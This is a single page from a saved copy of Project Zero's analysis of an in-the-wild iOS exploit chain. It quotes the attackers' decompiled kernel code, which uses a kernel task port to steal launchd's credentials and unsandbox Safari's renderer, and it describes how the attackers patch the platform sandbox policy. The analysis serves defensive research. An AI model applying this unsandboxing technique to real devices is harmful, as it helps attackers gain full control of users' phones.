Project Zero: In-the-wild iOS Exploit Chain 1
18.05.20, 11:00
That's exactly what they do next, and that tfp0 mach port is a send right to the real kernel task port, allowing arbitrary kernel memory read/write via task port MIG methods like mach_vm_read and mach_vm_write.
What to do with a kernel task port?
They use the allprocs offset to get the head of the linked list of running processes then iterate through the list looking for two processes by PID:
void PE1_unsandbox() {
  char struct_proc[512] = {0};

  if (offset_allproc)
  {
    uint64_t launchd_ucred = 0;
    uint64_t our_struct_proc = 0;

    uint64_t allproc = kernel_runtime_base + offset_allproc;
    uint64_t proc = kread64(allproc);

    do {
      kread_overwrite(proc, struct_proc, 0x48);

      uint32_t pid = *(uint32_t*)(struct_proc + 0x10);

      if (pid == 1) { // launchd has pid 1
        launchd_ucred = *(_QWORD *)&struct_proc[0x100];
      }

      if ( getpid() == pid ) {
        our_struct_proc = proc;
      }

      if (our_struct_proc && launchd_ucred) {
        break;
      }

      proc = *(uint64_t*)(struct_proc+0x0);
      if (!proc) {
        break;
      }
    } while (proc != allproc && pid);

    // unsandbox themselves
    kwrite64(our_struct_proc + 0x100, launchd_ucred);
  }
}
They're looking for the proc structures for launchd and the current task (which is WebContent, running in the Safari renderer sandbox.) From the proc structure they read the pid as well as the ucred pointer.
As well as containing the POSIX credentials (which define the uid, gid and so on) the ucred also contains a pointer to a MAC label, which is used to define the sandbox which is applied to a process.
Using the kernel memory write they replace the current tasks's ucreds pointer with launchd's. This has the effect of unsandboxing the current process; giving it the same access to the system as launchd.
There are two more hurdles to overcome before they're able to launch their implant: the platform policy and code-signing.
Platform policy
Every process on iOS restricted by the platform policy sandbox profile; it enforces an extra layer of "system wide" sandboxing. The platform policy bytecode itself lies in the __const region of the com.apple.security.sandbox.kext and is thus protected by KPP or KTRR. However, the pointer to the platform policy bytecode resides in a structure allocated via IOMalloc, and is thus in writable memory. The attackers make a complete copy of the platform policy bytecode and replace the pointer in the heap-allocated structure with a pointer to the copy. In the copy they patch out the process-exec and process-exec-interpreter hooks; here's a diff of the decompiled policies (generated with sandblaster):
    (require-not (global-name "com.apple.PowerManagement.control"))
    (require-not (global-name "com.apple.FileCoordination"))
file:///Users/Carsten/Downloads/Project%20Zero%20-%20In-the-wild%20iOS%20Exploit%20Chain%201.webarchive
Seite 17 von 24